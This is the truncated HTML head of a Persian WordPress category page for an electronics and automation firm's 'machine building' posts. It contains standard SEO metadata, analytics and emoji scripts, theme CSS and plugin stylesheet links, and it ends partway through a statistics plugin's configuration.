

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arta-electronic.com/category/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%B3%D8%A7%D8%B2%DB%8C/
body_size: 25588
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4103 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ماشین سازی بایگانی - اولویت ما: رضایت شما از محصولات و خدماتمون</title>
	<link rel="canonical" href="https://arta-electronic.com/category/ماشین-سازی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ماشین سازی بایگانی - اولویت ما: رضایت شما از محصولات و خدماتمون" />
	<meta property="og:url" content="https://arta-electronic.com/category/ماشین-سازی/" />
	<meta property="og:site_name" content="اولویت ما: رضایت شما از محصولات و خدماتمون" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/","url":"https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/","name":"ماشین سازی بایگانی - اولویت ما: رضایت شما از محصولات و خدماتمون","isPartOf":{"@id":"https://arta-electronic.com/#website"},"primaryImageOfPage":{"@id":"https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/#primaryimage"},"image":{"@id":"https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/#primaryimage"},"thumbnailUrl":"https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg","breadcrumb":{"@id":"https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/#primaryimage","url":"https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg","contentUrl":"https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg","width":600,"height":600,"caption":"مهندس شایان ابوالحسنی"},{"@type":"BreadcrumbList","@id":"https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://arta-electronic.com/%d8%ae%d8%a7%d9%86%d9%87/"},{"@type":"ListItem","position":2,"name":"ماشین سازی"}]},{"@type":"WebSite","@id":"https://arta-electronic.com/#website","url":"https://arta-electronic.com/","name":"آرتا الکترونیک؛ یکی از حرفه ای ها در ساخت و طراحی الکتروکامپیوتری و اتوماسیون","description":"","publisher":{"@id":"https://arta-electronic.com/#/schema/person/6e048e09fa7721c90bf92a70cf178720"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arta-electronic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://arta-electronic.com/#/schema/person/6e048e09fa7721c90bf92a70cf178720","name":"مدیر سایت","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arta-electronic.com/#/schema/person/image/","url":"https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg","contentUrl":"https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg","width":600,"height":600,"caption":"مدیر سایت"},"logo":{"@id":"https://arta-electronic.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="اولویت ما: رضایت شما از محصولات و خدماتمون &raquo; خوراک" href="https://arta-electronic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اولویت ما: رضایت شما از محصولات و خدماتمون &raquo; خوراک دیدگاه‌ها" href="https://arta-electronic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="اولویت ما: رضایت شما از محصولات و خدماتمون &raquo; ماشین سازی خوراک دسته" href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GL9968Z546"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/arta-electronic.com\/category\/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%B3%D8%A7%D8%B2%DB%8C\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GL9968Z546',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-GL9968Z546', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arta-electronic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=331c61cd597db4a5a62ea3394f295c41"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='spiderfly-css' href='https://arta-electronic.com/wp-content/themes/enfold/shortcodes/spiderfly-elements/css/spiderfly-rtl.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arta-electronic.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=331c61cd597db4a5a62ea3394f295c41' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arta-electronic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arta-electronic.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-aparat-css' href='https://arta-electronic.com/wp-content/plugins/wp-aparat/assets/css/wp-aparat.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://arta-electronic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://arta-electronic.com/wp-content/uploads/dynamic_avia/avia-merged-styles-7d7a67b29cdcc209268333ab8ba273de---66a35d9173f0f.css' type='text/css' media='all' />
<script type="text/javascript" src="https://arta-electronic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://arta-electronic.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761188824" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/arta-electronic.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/arta-electronic.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/arta-electronic.com\/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d8%a8%da%86%db%8c%d9%86%da%af\/","beacon_enabled":1,"do_not_track":1,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/arta-electronic.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1761188824","active":[{"ID":"1","title":"Default 